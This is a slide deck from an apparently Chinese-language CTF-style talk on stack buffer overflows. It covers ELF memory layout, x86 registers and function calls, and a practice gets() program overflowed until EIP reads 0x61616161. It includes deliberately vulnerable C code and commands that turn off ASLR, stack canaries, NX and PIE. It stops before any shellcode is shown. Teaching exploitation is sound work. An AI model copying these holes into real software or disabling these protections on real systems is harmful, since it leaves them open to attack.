Slide 1

Security Programming
Buffer OverFlow
Hawkin Huang

Slide 2
WHOAMI

Slide 3
Hawk1n5
CoreCloud Security Consultant
CTF Player
Reverse Engineering
Binary Exploit
Penetration Test
Ruby >>>>>> Python

Slide 4
ELF

Slide 5

￼
Executable and Linking Format
Linux 可執行檔格式
類似於Windows中的PE
ELF
BSS Section
未初始化的全域變數
Data Section
經初始化的全域變數

Slide 6

Memory Layout
Stack
Not maintain in Executable
Local Variable
向下增長
Heap
Not maintain in Executable
Dynamic Allocate Memory
向上增長

Slide 7


#include <stdio.h>
int a=1234;
int b;
const PI=3.14;
int main(void){
int c=456;
char *d=malloc(1);
printf("a addr = %x\n",&a);
printf("b addr = %x\n",&b);
printf("c addr = %x\n",&c);
printf("d addr = %x\n",d);
printf("PI addr = %x\n",&PI);
return 0;
}
Where is c and d ?

Slide 8

#include <stdio.h>
int a=1234;
int b;
const PI=3.14;
int main(void){
int c=456;
char *d=malloc(1);
printf("a addr = %x\n",&a);
printf("b addr = %x\n",&b);
printf("c addr = %x\n",&c);
printf("d addr = %x\n",d);
printf("PI addr = %x\n",&PI);
return 0;
}
Stack & Heap is buffer!

Slide 9
BoF

Slide 10
#include <stdio.h>
int main(void){
char buf[10];
gets(buf);
return 0;
}
Buffer OverFlow
程式未對使用者輸入做邊界檢查，導致資料可以複寫超過可控範圍，導致程式執行發生未預期的錯誤。

Slide 11
}
root@Ubuntu : tmp ➤ gcc -o bof bof.c --no-pie -fno-stack-protector -z execstack
root@Ubuntu : tmp ➤ checksec bof
[*] '/tmp/bof'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
root@Ubuntu : tmp ➤ ./bof
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR
Segmentation fault
檢查該程式有什麼保護
記憶體區段錯誤
程式執行之後給他塞滿ＲＲＲＲＲＲＲＲＲＲ

Slide 12
系統保護
ASLR
/proc/sys/kernel/randomize_va_space
0 => 無
1 => 部分
2 => Full
程式保護
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
RELRO
GOT不可寫
Stack Canary
不可覆蓋ebp/rbp
NX
可寫不可執行，可執行不可寫
PIE
CODE片段的ASLR

Slide 13



ASLR
動態記憶體位址，程式每次執行時皆會分配到random的記憶體位址
root@CTF : tmp ➤ cat /proc/sys/kernel/randomize_va_space
2

Slide 14



Disable ASLR
root@CTF : tmp ➤ echo "0" > /proc/sys/kernel/randomize_va_space
￼

Slide 15



取消Canary
root@Ubuntu : tmp ➤ gcc -o bof bof.c -no-pie -fno-stack-protector -z execstack
取消pie
取消NX

Slide 16
Know How

Slide 17
￼
一個值存放於Memory的排序方式
Big Endinness
Little Endinness
Endianness
If a value is 0xa1b2c3d4
Big Endinness
低
0xa1
0xb2
0xc3
0xd4
高
Little Endinness
低
0xd4
0xc3
0xb2
0xa1
高

Slide 18
￼
Decompiler
將編譯好的二進位檔用組語顯示
objdump -S ./binary
Objdump
#include <stdio.h>
int f(int a,int b){
int tmp=a+b;
char buf[64];
return tmp;
}
int main(void){
f(1,2);
return 0;
}
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
80483e4: 8b 45 0c mov 0xc(%ebp),%eax
80483e7: 01 d0 add %edx,%eax
80483e9: 89 45 fc mov %eax,-0x4(%ebp)
80483ec: 8b 45 fc mov -0x4(%ebp),%eax
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
80483f1: 55 push %ebp
80483f2: 89 e5 mov %esp,%ebp
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
8048400: b8 00 00 00 00 mov $0x0,%eax
8048405: c9 leave
8048406: c3 ret

Slide 19
￼
暫存器
程式運算時用來存放值的地方
Register
EDI, ESI
索引暫存器
ESP
堆疊指標暫存器
EBP
基底指標暫存器
EIP
指令指標暫存器
EAX
累積暫存器
EBX
基底暫存器
ECX
計數暫存器
EDX
資料暫存器

Slide 20
￼
暫存器
程式運算時用來存放值的地方
Register
EDI, ESI
索引暫存器
ESP
存放當前stack頂指標
EBP
存放當前stack底指標
EIP
當前程式執行到的位址
EAX
累積暫存器
EBX
基底暫存器
ECX
計數暫存器
EDX
資料暫存器

Slide 21
￼
程式運作時用來存放資料的空間
Stack
stack
Low
…
ESP
存放當前stack頂指標
EBP
存放當前stack底指標
DATA
程式分配給函數使用的空間
…
esp
DATA
ebp
prev ebp point
rutern address
…
High

Slide 22
￼
組合語言
最接近機器語言的低階語言
依照CPU有不同的指令集
X86 Assembly
intel格式 | at&t格式 | 說明
mov eax, 1 | mov $1,%eax | eax = 1
mov ptr[0xff],2 | mov $2,(0xff) | *0xff = 2
mov ptr[eax],3 | mov $3,(%eax) | *eax = 3
pop eax | pop %eax | eax = *esp; esp += 4
push 5 | push $5 | *esp = 5 ; esp -= 4
call 0x6 | call *0x6 | push next eip ; eip = 0x6
leave | leave | mov esp,ebp ; pop ebp
ret | ret | pop eip

Slide 23
￼
理解呼叫一個函數的過程
Stack及Register的變化
X86 Function Call
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
#include <stdio.h>
int f(int a,int b){
int tmp=a+b;
char buf[64];
return tmp;
}
int main(void){
f(1,2);
return 0;
}
Low
…
…
esp
ebp
prev ebp point
rutern address
…
High

Slide 24
￼
X86 Function Call
EBP | 0xf8
ESP | 0xf8
EIP | 0x80483f4
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
prev ebp point
rutern address
0xf0
ebp/esp
High

Slide 25
￼
X86 Function Call
EBP | 0xf8
ESP | 0xf4
EIP | 0x80483f6
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
prev ebp point
rutern address
0xf0
esp
0x2
ebp
High

Slide 26
￼
X86 Function Call
EBP | 0xf8
ESP | 0xf0
EIP | 0x80483f8
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
prev ebp point
rutern address
esp
0xf0
0x1
0x2
ebp
High

Slide 27
￼
X86 Function Call
EBP | 0xf8
ESP | 0xec
EIP | 0x80483db
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
prev ebp point
esp
0x80483fd
0xf0
0x1
0x2
ebp
High

Slide 28
￼
X86 Function Call
EBP | 0xf8
ESP | 0xe8
EIP | 0x80483dc
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
esp
0xf8
0x80483fd
0xf0
0x1
0x2
ebp
High

Slide 29
￼
X86 Function Call
EBP | 0xe8
ESP | 0xe8
EIP | 0x80483de
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
ebp/esp
0xf8
0x80483fd
0xf0
0x1
0x2
High

Slide 30
￼
X86 Function Call
EBP | 0xe8
ESP | 0x98
EIP | 0x80483de
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
esp
0x98
char buf[64]
int tmp
ebp
0xf8
0x80483fd
0xf0
0x1
0x2
High

Slide 31
￼
X86 Function Call
EBP | 0xe8
ESP | 0x98
EIP | 0x80483ef
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
esp
0x98
ebp
0xf8
0x80483fd
0xf0
0x1
0x2
High

Slide 32
￼
X86 Function Call
EBP | 0xf8
ESP | 0xec
EIP | 0x80483f0
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
0x98
0xf8
esp
0x80483fd
0xf0
0x1
0x2
ebp
High

Slide 33
￼
X86 Function Call
EBP | 0xf8
ESP | 0xf0
EIP | 0x80483fd
080483db <f>:
80483db: 55 push %ebp
80483dc: 89 e5 mov %esp,%ebp
80483de: 83 ec 50 sub $0x50,%esp
80483e1: 8b 55 08 mov 0x8(%ebp),%edx
.
.
.
80483ef: c9 leave
80483f0: c3 ret
080483f1 <main>:
.
.
.
80483f4: 6a 02 push $0x2
80483f6: 6a 01 push $0x1
80483f8: e8 de ff ff ff call 80483db <f>
80483fd: 83 c4 08 add $0x8,%esp
.
.
.
8048405: c9 leave
8048406: c3 ret
stack
Low
…
…
0x98
0xf8
0x80483fd
esp
0xf0
0x1
0x2
ebp
High

Slide 34
Exploit

Slide 35

ltrace
分析程式執行過程
詳列libc函數執行參數等資訊
用-i參數查看執行eip，當溢位時
可以快速定位出溢出點。

Slide 36
root@Ubuntu : tmp ➤ checksec easy
[*] ‘/tmp/easy’
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
root@Ubuntu : tmp ➤ cat easy.c
#include <stdio.h>
int vul(){
char buf[1];
gets(buf);
return 0;
}
int main(void){
vul();
return 0;
}
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 37
root@Ubuntu : tmp ➤ python -c "print 'a'"|ltrace -if ./easy
[pid 6223] [0x8048331] __libc_start_main(0x8048427, 1, 0xffc5f654, 0x8048450 <unfinished ...>
[pid 6223] [0x804841d] gets(0xffc5f58f, 0xf774b000, 0xf7749244, 0xf75b10ec) = 0xffc5f58f
[pid 6223] [0xffffffffffffffff] +++ exited (status 0) +++
程式正常結束！
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 38
root@Ubuntu : tmp ➤ python -c "print 'a'*20"|ltrace -if ./easy
[pid 6226] [0x8048331] __libc_start_main(0x8048427, 1, 0xffbd5634, 0x8048450 <unfinished ...>
[pid 6226] [0x804841d] gets(0xffbd556f, 0xf7711000, 0xf770f244, 0xf75770ec) = 0xffbd556f
[pid 6226] [0x61616161] --- SIGSEGV (Segmentation fault) ---
[pid 6226] [0xffffffffffffffff] +++ killed by SIGSEGV +++
EIP被修改為0x61616161！
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 39


Slide 40

￼
EIP被修改為0x61616161
What happen??????
0x61616161

Slide 41
￼
0x61616161
EBP | 0xe8
ESP | 0xe4
EIP | 0x8048435
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
prev ebp point
rutern address
0xe0
esp
ebp
High

Slide 42
￼
0x61616161
EBP | 0xe8
ESP | 0xe0
EIP | 0x8048438
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
prev ebp point
rutern address
esp
0xe0
null
ebp
High

Slide 43
￼
0x61616161
EBP | 0xe8
ESP | 0xdc
EIP | 0x804840b
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
prev ebp point
esp
0x804843d
0xe0
null
ebp
High

Slide 44
￼
0x61616161
EBP | 0xe8
ESP | 0xd8
